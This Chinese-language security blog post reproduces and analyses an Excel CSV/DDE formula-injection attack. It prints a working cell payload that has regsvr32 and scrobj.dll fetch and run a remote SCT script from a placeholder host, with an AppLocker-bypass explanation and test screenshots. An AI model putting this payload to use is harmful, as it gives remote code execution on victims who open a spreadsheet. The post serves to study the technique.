在推特上看到这个攻击,在execl2017测试了一下

在virustotal的评论上说是THOR APT Scanner捕获到的

利用代码

1 | fillerText1,fillerText2,fillerText3,=MSEXCEL|'\..\..\..\Windows\System32\regsvr32 /s /n /u /i:http://RemoteIPAddress/SCTLauncher.sct scrobj.dll'!'' |

简析

因为execl遇到等号就是公式开始的地方,继而执行后面的代码

1 | regsvr32 /s /n /u /i:http://RemoteIPAddress/SCTLauncher.sct scrobj.dll |

其中的参数:

silent mode (/s)

unregistering (/u)

not calling DLL register server (/n)

passing the required DLL to load via parameter (/i)

scrobj.dll是 Microsoft’s Script Component 运行库,使用这个dll获取并执行Windows Script Component (即sct文件)

而regsvr32 可以绕过AppLocker白名单并执行脚本

测试



默认安装的execl会有安全警告(声明),点启用



又以警告



再点击是,就会弹出计算器(360会拦截regsvr32利用攻击)

references

https://www.virustotal.com/en/file/34b27a622b1ba26f4c7eb8281e84a60b1d5aabcaa454ab1d83b411c86ffaa800/analysis/

https://xorl.wordpress.com/2017/12/11/microsoft-excel-csv-code-execution-injection-method/

https://gist.github.com/enigma0x3/469d82d1b7ecaf84f4fb9e6c392d25ba

https://twitter.com/G0ldenGunSec/status/939215702073991168